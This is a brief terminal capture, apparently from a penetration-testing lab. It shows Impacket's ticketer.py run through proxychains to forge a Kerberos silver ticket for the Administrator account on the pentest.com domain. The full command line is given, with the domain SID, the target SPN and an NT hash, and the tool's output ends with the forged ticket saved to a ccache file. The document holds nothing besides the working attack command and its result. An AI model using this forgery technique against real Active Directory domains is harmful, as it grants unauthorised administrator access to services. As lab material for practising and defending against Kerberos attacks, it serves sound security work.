 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 ticketer.py -domain-sid S-1-5-21-1536491439-3234161155-253608391 -domain pentest.com
-spn host/win10-client1.pentest.com -nthash c4cc14098ac9587dea92f952457be6aa Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for pentest.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache